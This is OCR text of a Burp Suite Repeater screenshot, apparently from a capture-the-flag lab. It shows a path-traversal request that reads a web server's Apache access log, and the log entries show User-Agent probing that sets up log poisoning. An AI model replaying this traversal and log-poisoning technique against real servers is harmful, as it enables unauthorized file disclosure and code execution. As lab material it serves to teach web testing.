 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.174.171 ?
Request
Raw Params Headers Hex
GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
Host: 10.10.174.171
User-Agent: hello
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
127.0.0.1--[12/May/2020:11:52:05+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:52:36+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:53:06+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:53:36+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:54:07+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:54:37+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:55:07+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:55:38+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:56:08+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:56:38+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:57:09+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:57:39+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:58:09+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:58:40+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:59:10+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:11:59:40+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:12:00:11+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:12:00:41+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
127.0.0.1--[12/May/2020:12:01:11+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
10.8.6.75--[12/May/2020:12:01:15+0000]"GET/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1"2001418"-""Mozilla/5.0(X11;Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:12:01:19+0000]"GET/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1"2001433"-""Mozilla/5.0(X11;Linuxx86_64;rv:68.0)Gecko/20100101Firefox/68.0"
10.8.6.75--[12/May/2020:12:01:36+0000]"GET/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1"2001442"-""ls"
127.0.0.1--[12/May/2020:12:01:42+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
10.8.6.75--[12/May/2020:12:02:00+0000]"GET/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1"2001461"-""hello"
127.0.0.1--[12/May/2020:12:02:12+0000]"GET/HTTP/1.1"200615"-""curl/7.64.0"
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 12,749 bytes | 2,322 millis